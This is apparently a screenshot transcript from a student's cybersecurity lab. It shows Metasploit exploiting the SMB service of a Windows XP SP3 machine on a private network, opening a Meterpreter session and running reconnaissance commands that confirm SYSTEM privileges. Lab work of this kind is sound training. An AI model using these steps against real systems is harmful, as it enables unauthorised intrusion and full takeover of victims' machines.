 Attacker Kali - External Workstation on CY301-JWHIT216 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
VMshare
Trash
File System
Home
[*] 192.168.10.14:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Engli
sh
[*] 192.168.10.14:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.14:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:5525 → 192.168.217.2:35509)
at 2025-07-21 21:16:08 -0400
meterpreter > screenshot
Screenshot saved to: /root/EuGVltsf.jpeg
meterpreter > gettimeofday
[-] Unknown command: gettimeofday
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1000
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > localtime
Local Date/Time: 2025-07-21 21:20:03.68 Eastern Standard Time (UTC-500)
meterpreter >